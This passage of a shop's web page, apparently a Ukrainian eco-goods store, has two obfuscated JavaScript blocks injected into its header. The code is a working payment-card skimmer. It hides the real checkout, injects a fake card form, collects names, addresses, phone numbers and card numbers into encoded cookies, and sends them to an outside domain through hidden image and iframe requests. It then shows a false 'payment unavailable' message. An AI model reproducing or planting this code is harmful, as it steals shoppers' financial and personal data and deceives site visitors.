ion><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script> 
                </div>
                <div class="header-right">
                  <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="top-header-phone" style="margin:auto; position:absolute; left:0; top:-2px; width:230px;" href="/">
<img style="width:200px" src="https://healthy-goods.com.ua/media/.renditions/wysiwyg/logo/____2024-02-09___22.55.48-removebg-preview.png" alt="" />
</a>
<div class="share-links m-r-n-sm">
  <a target="_blank" rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/annet_ecoshop/" title="Instagram" style="font-size: 19px;"></a>
</div>
<style>
@media screen and (min-width: 576px) {
    .top-header-phone {right:0; top:1px;}
    .top-header-phone img {width: 230px}
}
</style></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</optio